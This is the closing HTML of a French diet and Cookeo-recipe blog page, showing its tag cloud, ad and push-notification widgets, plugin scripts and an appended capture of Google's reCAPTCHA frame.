<a href="https://sport-et-regime.com/tag/menus-cookeo/" class="tag-cloud-link tag-link-955 tag-link-position-17" style="font-size: 8pt;" aria-label="menus cookeo (7 éléments)">menus cookeo</a>
<a href="https://sport-et-regime.com/tag/moules-cookeo/" class="tag-cloud-link tag-link-950 tag-link-position-18" style="font-size: 8.6306306306306pt;" aria-label="moules cookeo (9 éléments)">moules cookeo</a>
<a href="https://sport-et-regime.com/tag/musculation-2/" class="tag-cloud-link tag-link-181 tag-link-position-19" style="font-size: 8.3153153153153pt;" aria-label="musculation (8 éléments)">musculation</a>
<a href="https://sport-et-regime.com/tag/pdf-cookeo/" class="tag-cloud-link tag-link-811 tag-link-position-20" style="font-size: 11.90990990991pt;" aria-label="PDF COOKEO (32 éléments)">PDF COOKEO</a>
<a href="https://sport-et-regime.com/tag/perdre-du-poids/" class="tag-cloud-link tag-link-292 tag-link-position-21" style="font-size: 13.297297297297pt;" aria-label="perdre du poids (54 éléments)">perdre du poids</a>
<a href="https://sport-et-regime.com/tag/plancha/" class="tag-cloud-link tag-link-751 tag-link-position-22" style="font-size: 9.7657657657658pt;" aria-label="PLANCHA (14 éléments)">PLANCHA</a>
<a href="https://sport-et-regime.com/tag/poireaux-cookeo/" class="tag-cloud-link tag-link-1023 tag-link-position-23" style="font-size: 8.6306306306306pt;" aria-label="poireaux cookeo (9 éléments)">poireaux cookeo</a>
<a href="https://sport-et-regime.com/tag/porc-cookeo/" class="tag-cloud-link tag-link-882 tag-link-position-24" style="font-size: 9.5765765765766pt;" aria-label="porc cookeo (13 éléments)">porc cookeo</a>
<a href="https://sport-et-regime.com/tag/potee-cookeo/" class="tag-cloud-link tag-link-1012 tag-link-position-25" style="font-size: 8.6306306306306pt;" aria-label="potée cookeo (9 éléments)">potée cookeo</a>
<a href="https://sport-et-regime.com/tag/poulet-cookeo/" class="tag-cloud-link tag-link-952 tag-link-position-26" style="font-size: 9.8918918918919pt;" aria-label="poulet cookeo (15 éléments)">poulet cookeo</a>
<a href="https://sport-et-regime.com/tag/poulet-entier-cookeo/" class="tag-cloud-link tag-link-1002 tag-link-position-27" style="font-size: 8.6306306306306pt;" aria-label="poulet entier cookeo (9 éléments)">poulet entier cookeo</a>
<a href="https://sport-et-regime.com/tag/ratatouille-cookeo/" class="tag-cloud-link tag-link-1139 tag-link-position-28" style="font-size: 8.6306306306306pt;" aria-label="ratatouille cookeo (9 éléments)">ratatouille cookeo</a>
<a href="https://sport-et-regime.com/tag/recette-cookeo/" class="tag-cloud-link tag-link-663 tag-link-position-29" style="font-size: 13.108108108108pt;" aria-label="recette cookeo (50 éléments)">recette cookeo</a>
<a href="https://sport-et-regime.com/tag/recette-cuisine-fitness/" class="tag-cloud-link tag-link-193 tag-link-position-30" style="font-size: 10.081081081081pt;" aria-label="recette cuisine fitness (16 éléments)">recette cuisine fitness</a>
<a href="https://sport-et-regime.com/tag/recette-dietetique/" class="tag-cloud-link tag-link-486 tag-link-position-31" style="font-size: 9.8918918918919pt;" aria-label="recette diététique (15 éléments)">recette diététique</a>
<a href="https://sport-et-regime.com/tag/recette-legere/" class="tag-cloud-link tag-link-488 tag-link-position-32" style="font-size: 8.8828828828829pt;" aria-label="recette légère (10 éléments)">recette légère</a>
<a href="https://sport-et-regime.com/tag/recette-rapide/" class="tag-cloud-link tag-link-484 tag-link-position-33" style="font-size: 9.8918918918919pt;" aria-label="recette rapide (15 éléments)">recette rapide</a>
<a href="https://sport-et-regime.com/tag/recettes-cookeo/" class="tag-cloud-link tag-link-863 tag-link-position-34" style="font-size: 13.423423423423pt;" aria-label="recettes cookeo (56 éléments)">recettes cookeo</a>
<a href="https://sport-et-regime.com/tag/recette-simple/" class="tag-cloud-link tag-link-483 tag-link-position-35" style="font-size: 9.5765765765766pt;" aria-label="recette simple (13 éléments)">recette simple</a>
<a href="https://sport-et-regime.com/tag/recette-simple-et-legere/" class="tag-cloud-link tag-link-498 tag-link-position-36" style="font-size: 8.6306306306306pt;" aria-label="recette simple et légère (9 éléments)">recette simple et légère</a>
<a href="https://sport-et-regime.com/tag/riz-cookeo/" class="tag-cloud-link tag-link-1077 tag-link-position-37" style="font-size: 9.1351351351351pt;" aria-label="riz cookeo (11 éléments)">riz cookeo</a>
<a href="https://sport-et-regime.com/tag/roti-cookeo/" class="tag-cloud-link tag-link-891 tag-link-position-38" style="font-size: 10.774774774775pt;" aria-label="roti cookeo (21 éléments)">roti cookeo</a>
<a href="https://sport-et-regime.com/tag/regime-2/" class="tag-cloud-link tag-link-208 tag-link-position-39" style="font-size: 10.774774774775pt;" aria-label="régime (21 éléments)">régime</a>
<a href="https://sport-et-regime.com/tag/salade-cookeo/" class="tag-cloud-link tag-link-1068 tag-link-position-40" style="font-size: 11.531531531532pt;" aria-label="salade cookeo (28 éléments)">salade cookeo</a>
<a href="https://sport-et-regime.com/tag/soupe-cookeo/" class="tag-cloud-link tag-link-986 tag-link-position-41" style="font-size: 8.6306306306306pt;" aria-label="soupe cookeo (9 éléments)">soupe cookeo</a>
<a href="https://sport-et-regime.com/tag/spaghettis-cookeo/" class="tag-cloud-link tag-link-962 tag-link-position-42" style="font-size: 11.972972972973pt;" aria-label="spaghettis cookeo (33 éléments)">spaghettis cookeo</a>
<a href="https://sport-et-regime.com/tag/video-cookeo/" class="tag-cloud-link tag-link-905 tag-link-position-43" style="font-size: 9.7657657657658pt;" aria-label="video cookeo (14 éléments)">video cookeo</a>
<a href="https://sport-et-regime.com/tag/weight-watchers-2/" class="tag-cloud-link tag-link-258 tag-link-position-44" style="font-size: 14.054054054054pt;" aria-label="weight watchers (72 éléments)">weight watchers</a>
<a href="https://sport-et-regime.com/tag/weight-watchers-cookeo/" class="tag-cloud-link tag-link-1040 tag-link-position-45" style="font-size: 8.6306306306306pt;" aria-label="weight watchers cookeo (9 éléments)">weight watchers cookeo</a></div>
</div><div id="text-61" class="sidebar-wrap widget_text"><h2 class="widget-title">N&rsquo;oubliez pas</h2>			<div class="textwidget"><p align="center">de rajouter ce blog à votre lecteur RSS en cliquant ci-dessous :</p><p align="center"><a target="_blank" href="http://feeds.feedburner.com/Sport-et-regime" rel="noopener"><img border="0" src="https://sport-et-regime.com/wp-content/uploads/2013/05/feed.png"></a>
<p align="center">Ou de nous suivre sur Facebook
<a target="_blank" </div>
		</div><div id="text-66" class="sidebar-wrap widget_text">			<div class="textwidget"><div id="kk-widget">
<div id="kk-widget-1737423"></div>
<script type="text/javascript">var oKKConf = {"width": "180"};</script>
<script type="text/javascript">var m = Math.round(100000000*Math.random()); document.write('<sc' + 'ript type="text/javascript" src="https://fr.widget.kelkoo.com/badge/kw:secourisme+arret+cardiaque/id:96942636/tpl:1/rs:1/cs:1/sorting:/pMin:/pMax:/where:/flightLocationFrom:/flightLocationTo:/travelCategories:flights,hotels/travelDefault:flights/ctm:width/aN:td/aF:2027055/epi:/rdm:1737423/ecsrnd:' + m + '"></sc' + 'ript>');</script>
</div>
</div>
		</div><div id="text-74" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wid 4 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="3400662975"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-78" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- new -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="3892176977"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-83" class="sidebar-wrap widget_text">			<div class="textwidget"><p><iframe loading="lazy" src="https://rcm-eu.amazon-adsystem.com/e/cm?o=8&#038;p=11&#038;l=ur1&#038;category=kitchen&#038;banner=1BY2B0W81WVCGNYNQZR2&#038;f=ifr&#038;linkID=11572d55f93e287305b9a8374ad4cc3a&#038;t=serc-21&#038;tracking_id=serc-21" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></p>
</div>
		</div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->


    
        
    <div id="sidebar_bottom" class="sidebar widget-area row footer-widget-col-3">
                    <div id="text-69" class="sidebar-wrap widget_text col-sm-4">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wid 4 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="3400662975"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-71" class="sidebar-wrap widget_text col-sm-4">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wid3 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="5016996970"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>		
            </div>

	

<div id="footer" class="row default-footer">
    
        
            
            <div class="copyright-developer">
                                    <div id="copyright">
                        <p>&copy; 2026 .</p>                    </div>
                
                                    <div id="developer">
                        <p>
                                                        Construit avec <i class="fa fa-heart"></i> par <a href="https://www.graphene-theme.com/" rel="nofollow">Thèmes Graphene</a>.                        </p>

                                            </div>
                            </div>

        
                
    </div><!-- #footer -->


</div><!-- #container -->

        <script type='text/javascript'>
            window.adback_wording = {};
            window.adback_wording['title'] = "Pour accéder au site";
            window.adback_wording['deactivate'] = "Désactivez votre adblocker,<br/>puis rechargez la page";
            window.adback_wording['click'] = "Ou cliquez sur la publicité<br/>ci-contre &rarr;";
            window.adback_wording['close'] = "Fermer";
            window.adback_wording['why_title'] = "Pourquoi ce message ?";
            window.adback_wording['why_description'] = "Votre navigateur bloque les publicités sur ce site. Pour découvrir comment y accéder, retrouvez l'aide ci-dessous.";
            window.adback_wording['why_link'] = "Accéder à l'aide";
            window.adback_wording['why_link_url'] = "https://support.adback.co/article/420-pourquoi-un-message-adback-saffiche-sur-le-site-que-je-souhaite-consulter";
            window.adback_wording['issue_title'] = "Un problème ?";
            window.adback_wording['issue_description'] = "Vous ne devriez pas voir ce message&nbsp;? Vérifiez les raisons de son affichage dans l'aide. S'il s'agit d'un bug, signalez-le ci-dessous.";
            window.adback_wording['issue_link'] = "Signaler un bug";
            window.adback_wording['issue_test'] = "Vérification en cours";
            window.adback_wording['issue_thank_you'] = "Merci pour votre aide";
            window.adback_wording['who_title'] = "Qui sommes-nous ?";
            window.adback_wording['who_description'] = "Grâce à AdBack, monétisez votre audience adblockée en rétablissant une publicité respectueuse des utilisateurs.";
            window.adback_wording['who_link'] = "Découvrir AdBack";
            window.adback_wording['who_link_url'] = "https://landing.adback.co/adblock-monetization/";
            window.adback_wording['thanks_contribution'] = "Merci de contribuer au financement de ce site.";
            window.adback_wording['thanks_access_website'] = "Accéder au site";
        </script><script type='text/javascript'>

</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 9edea51f3d7f185a8de85de46a06497e -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<!-- 234517341bc2cfc4aa3bef2ead9ff46d -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4:  -->

<!-- /end HFCM by 99 Robots -->
<script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><!-- Powered by WPtouch: 4.3.60 -->		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sport-et-regime.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="edd-ajax-js-extra">
/* <![CDATA[ */
var edd_scripts = {"ajaxurl":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","position_in_cart":"","has_purchase_links":"","already_in_cart_message":"Vous avez d\u00e9j\u00e0 ajout\u00e9 cet article \u00e0 votre panier.","empty_cart_message":"Votre panier est vide","loading":"Chargement en cours","select_option":"Veuillez s\u00e9lectionner une option","is_checkout":"0","default_gateway":"paypal","redirect_to_checkout":"0","checkout_page":"https:\/\/sport-et-regime.com\/commande\/","permalinks":"1","quantities_enabled":"","taxes_enabled":"0","current_page":"14702"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/easy-digital-downloads/assets/js/edd-ajax.js?ver=3.1.1.4.2" id="edd-ajax-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8E-e1VyccAZ2znpz4SYbEA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768767508382');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>